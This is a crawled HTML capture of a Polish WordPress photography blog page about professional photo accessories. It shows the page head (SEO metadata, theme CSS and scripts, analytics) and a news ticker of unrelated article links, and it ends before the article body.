

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/
body_size: 16595
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.fotomelcer.com.pl/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Najlepsze akcesoria fotograficzne: Sprzęt i gadżety dla profesjonalistów - Foto melcer. Fotoreportaże - fotograf Tarnowskie Góry</title>
	<link rel="canonical" href="https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Najlepsze akcesoria fotograficzne: Sprzęt i gadżety dla profesjonalistów - Foto melcer. Fotoreportaże - fotograf Tarnowskie Góry" />
	<meta property="og:description" content="Fotografia to nie tylko umiejętność, ale także odpowiedni sprzęt. Akcesoria fotograficzne to kluczowy element w wyposażeniu każdego profesjonalisty. W dzisiejszych czasach wybór jest ogromny i czasem trudno się w nim połapać. W tym artykule przedstawimy najlepsze akcesoria fotograficzne dla profesjonalnych fotografów, które pozwolą na uzyskanie najlepszych efektów. 1. Statyw – nieodzowny gadżet dla profesjonalnego fotografa [&hellip;]" />
	<meta property="og:url" content="https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/" />
	<meta property="og:site_name" content="Foto melcer. Fotoreportaże - fotograf Tarnowskie Góry" />
	<meta property="article:published_time" content="2021-09-11T20:09:18+00:00" />
	<meta property="article:modified_time" content="2021-09-12T00:09:18+00:00" />
	<meta name="author" content="fotomelcer.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/#article","isPartOf":{"@id":"https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/"},"author":{"name":"fotomelcer.com.pl","@id":"https://www.fotomelcer.com.pl/#/schema/person/fc23766d0bd302e2129de6d06b24ab49"},"headline":"Najlepsze akcesoria fotograficzne: Sprzęt i gadżety dla profesjonalistów","datePublished":"2021-09-11T20:09:18+00:00","dateModified":"2021-09-12T00:09:18+00:00","mainEntityOfPage":{"@id":"https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/"},"wordCount":490,"image":{"@id":"https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/#primaryimage"},"thumbnailUrl":"https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street.jpg","articleSection":["Fotografia"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/","url":"https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/","name":"Najlepsze akcesoria fotograficzne: Sprzęt i gadżety dla profesjonalistów - Foto melcer. Fotoreportaże - fotograf Tarnowskie Góry","isPartOf":{"@id":"https://www.fotomelcer.com.pl/#website"},"primaryImageOfPage":{"@id":"https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/#primaryimage"},"image":{"@id":"https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/#primaryimage"},"thumbnailUrl":"https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street.jpg","datePublished":"2021-09-11T20:09:18+00:00","dateModified":"2021-09-12T00:09:18+00:00","author":{"@id":"https://www.fotomelcer.com.pl/#/schema/person/fc23766d0bd302e2129de6d06b24ab49"},"breadcrumb":{"@id":"https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/#primaryimage","url":"https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street.jpg","contentUrl":"https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.fotomelcer.com.pl/"},{"@type":"ListItem","position":2,"name":"Najlepsze akcesoria fotograficzne: Sprzęt i gadżety dla profesjonalistów"}]},{"@type":"WebSite","@id":"https://www.fotomelcer.com.pl/#website","url":"https://www.fotomelcer.com.pl/","name":"Foto melcer. Fotoreportaże - fotograf Tarnowskie Góry","description":"fototapety na ścianę dla dzieci - Adamek fotomelcer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fotomelcer.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.fotomelcer.com.pl/#/schema/person/fc23766d0bd302e2129de6d06b24ab49","name":"fotomelcer.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.fotomelcer.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"fotomelcer.com.pl"},"url":"https://www.fotomelcer.com.pl/author/fotomelcer-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Foto melcer. Fotoreportaże - fotograf Tarnowskie Góry &raquo; Kanał z wpisami" href="https://www.fotomelcer.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foto melcer. Fotoreportaże - fotograf Tarnowskie Góry &raquo; Kanał z komentarzami" href="https://www.fotomelcer.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fotomelcer.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fotomelcer.com.pl%2Fnajlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fotomelcer.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fotomelcer.com.pl%2Fnajlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flymag-bootstrap-css' href='https://www.fotomelcer.com.pl/wp-content/themes/flymag/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-body-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-style-css' href='https://www.fotomelcer.com.pl/wp-content/themes/flymag-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='flymag-style-inline-css' type='text/css'>
.social-navigation li:hover > a::before, a, a:hover, a:focus, a:active { color:}
.custom-menu-item-1:hover, .custom-menu-item-1 .sub-menu, .ticker-info, button, .button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:}
.custom-menu-item-1 { border-color:}
.custom-menu-item-2:hover, .custom-menu-item-2 .sub-menu { background-color:}
.custom-menu-item-2 { border-color:}
.custom-menu-item-3:hover, .custom-menu-item-3 .sub-menu { background-color:}
.custom-menu-item-3 { border-color:}
.custom-menu-item-4:hover, .custom-menu-item-4 .sub-menu { background-color:}
.custom-menu-item-4 { border-color:}
.custom-menu-item-0:hover, .custom-menu-item-0 .sub-menu { background-color:}
.custom-menu-item-0 { border-color:}
.site-branding { background-color:}
.news-ticker { background-color:}
.site-title a, .site-title a:hover { color:}
.site-description { color:}
.main-navigation { background-color:}
.main-navigation a, .main-navigation li::before { color:}
body { color:}
.widget-area .widget, .widget-area .widget a { color:}
.site-footer, .footer-widget-area { background-color:}
.site-logo { max-width:500px; }

/*# sourceURL=flymag-style-inline-css */
</style>
<link rel='stylesheet' id='flymag-font-awesome-css' href='https://www.fotomelcer.com.pl/wp-content/themes/flymag/fonts/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.fotomelcer.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.fotomelcer.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/jquery.fitvids.js?ver=1" id="flymag-fitvids-js"></script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/jquery.slicknav.min.js?ver=1" id="flymag-slicknav-js"></script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/jquery.easy-ticker.min.js?ver=1" id="flymag-ticker-js"></script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/wow.min.js?ver=1" id="flymag-animations-js"></script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/scripts.js?ver=1" id="flymag-scripts-js"></script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/owl.carousel.min.js?ver=1" id="flymag-owl-script-js"></script>
<script type="text/javascript" id="flymag-slider-init-js-extra">
/* <![CDATA[ */
var sliderOptions = {"slideshowspeed":"4000"};
//# sourceURL=flymag-slider-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/slider-init.js?ver=1" id="flymag-slider-init-js"></script>
<link rel="https://api.w.org/" href="https://www.fotomelcer.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fotomelcer.com.pl/wp-json/wp/v2/posts/5756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fotomelcer.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fotomelcer.com.pl/?p=5756' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-4C569YZR29"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-4C569YZR29');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/html5shiv.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5756 single-format-standard wp-theme-flymag wp-child-theme-flymag-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Przeskocz do treści</a>

			
			<div class="latest-news container">
				<div class="ticker-info col-md-1 col-sm-1 col-xs-1">
					<i class="fa fa-bullhorn"></i>
				</div>
				<div class="news-ticker col-md-11 col-sm-11 col-xs-11">
					<div class="ticker-inner">
													<h4 class="ticker-title"><a href="https://www.fotomelcer.com.pl/jak-skutecznie-dbac-o-zdrowe-zeby-i-piekny-usmiech-przez-cale-zycie/" rel="bookmark">Jak skutecznie dbać o zdrowe zęby i piękny uśmiech przez całe życie</a></h4>													<h4 class="ticker-title"><a href="https://www.fotomelcer.com.pl/masaz-dna-miednicy-klucz-do-zdrowia-i-dobrego-samopoczucia-kobiet/" rel="bookmark">Masaż dna miednicy: klucz do zdrowia i dobrego samopoczucia kobiet</a></h4>													<h4 class="ticker-title"><a href="https://www.fotomelcer.com.pl/jak-konserwowac-i-dbac-o-automatyke-do-bram-by-sluzyla-przez-lata/" rel="bookmark">Jak konserwować i dbać o automatykę do bram, by służyła przez lata?</a></h4>													<h4 class="ticker-title"><a href="https://www.fotomelcer.com.pl/jak-stworzyc-spektakularne-projekty-graficzne-na-autach-kompleksowy-poradnik-dla-poczatkujacych/" rel="bookmark">Jak stworzyć spektakularne projekty graficzne na autach: kompleksowy poradnik dla początkujących</a></h4>													<h4 class="ticker-title"><a href="https://www.fotomelcer.com.pl/fotograf-slubny-lodz-pawel-burchardt/" rel="bookmark">Fotograf ślubny Łódź – Paweł Burchardt</a></h4>													<h4 class="ticker-title"><a href="https://www.fotomelcer.com.pl/czym-jest-rehabilitacja-i-jak-moze-poprawic-twoje-zycie/" rel="bookmark">Czym jest rehabilitacja i jak może poprawić twoje życie?</a></h4>											</div>
				</div>
			</div>

			
